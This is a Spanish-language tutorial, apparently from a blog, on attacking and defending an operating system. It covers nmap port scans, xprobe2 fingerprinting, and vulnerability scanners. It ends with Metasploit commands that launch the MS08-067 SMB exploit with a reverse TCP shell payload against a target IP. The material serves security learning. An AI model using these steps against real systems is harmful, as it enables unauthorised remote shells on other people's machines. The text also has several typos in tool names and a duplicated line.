Atacar y defender un sistema operativo, para nosotros, ¿Es bueno saber atacar? Desde luego que sí, al menos desde nuestro punto de vista, el de un administrador de sistemas, no hay mejor ataque que una buena defensa, si sabemos como atacar sabremos defender nuestros sistemas. Antes de empezar con la explicación, me gustaría hacer una aclaración de términos que mucha gente confunde, el hacker no es malo, el hacker es lo más parecido a un administrador de sistemas, si el hacker encuentra una vulnerabilidad la notificará y en el mundo de linux son muchas veces quienes la reparan, entoncesa, ¿quien es el malo? el malo es el cracker que es quien aprovecha una vulnerabilidad para sacar provecho de ella, ya sea económico, político, etc.







Lo primero que debemos hacer para atacar/defender un sistema es averiguar los puertos que tiene abiertos, eso nos servirá para atacar y también nos servirá para defender mejor el sistema cerrando los puertos que no necesiten estar abiertos, para analizar los puertos usaremos la aplicación nmap (en su versión de consola nmpa o interfaz gráfica nampfe)











Para instalar usaremos los repósitos:

Debian: aptitude install nmap y nmapfe

Ubuntu: apt-get install namp y nampfe

Para usar la aplicación tenemos dos formas, en consola escribir nmap -Ip a analizar- o podemos abrir nmapfe y usar la interfaz gráfica que es mucho más sencilla.





Esta aplicación aparte de darnos los puertos abiertos del sistema, nos va a proporcionar el sistema operativo que tiene instalado esa IP, que es totalmente necesario para poder continuar con el ataque/defensa del sistema. Para averiguar el S.O que hay instalado en una ip (aparte de usar el nmap/nmapfe) podemos usar el xprobe2, que es muy sencillo de usar, abrimos un terminar y escribimos en el «xprobe2 -IP a analizar» , para instalar xprobe2 ponemos en el terminal:

Una vez que sepamos el sistema operativo que está usando ese equipo (si vamos a defender este dato ya lo sabríamos, pero para un atacante es necesario averiguarlo mediante el nmap o el xprobe2 para poder atacar) pasamos a usar un escaneador de vulnerabilidades de sistemas, que nos dirá los puntos débiles del sistema operativo que está instalado en el equipo con esa IP, hay muchísimos los mejores son el MBSA , nessus y openvas, el primero es para analizar plataformas windows y los otros dos son para analizar multiplataformas (unix, windows y mac). Los analizadores son muy fáciles de usar, lo ejecutamos, ponemos la dirección ip del equipo que queremos analizar y listo, esperamos a que haga el escaner y nos dé los puntos débiles del sistema y sabiendo los puntos débiles usamos un exploit u otro. En este caso vamos a utilizar el MBSA (que lo podemos descargar de la página oficial de Microsoft – Pinchando aquí -).

Una vez que tenemos las vulnerabilidades del sistema, nos ponemos a buscar los exploits que mejor nos convengan para explotar las vulnerabilidades del sistema, para ello usaremos el metasploit, el mejor programa de exploits que hay.



Nos bajamos el metasploit de la página oficial (www.metasploit.com) y lo instalamos, ahora abrimos la consola de metasploit que se nos acaba de instalar (la ejecutamos como administrador) y nos aparecerá una pantalla como esta:

Usar el Metasploit es muy sencillo, solo es necesario saber 4 comandos básicos:

Usar el Metasploit es muy sencillo, solo es necesario saber 4 comandos básicos:

- use exploit(nombre del exploit a usar)

- set RHOST (Ip que vamos a atacar)

- set payload windows/shell/reverse_tcp

- set LHOST (nuestra IP/ Ip atacante)

- exploit



- use exploit/windows/smb/ms08_067_netapi

- set RHOST 255.255.255.255

- set payload windows/shell/reverse_tcp

- set LHOST 255.255.255.255

- exploit (y nada más dar al intro lanzaremos el exploit)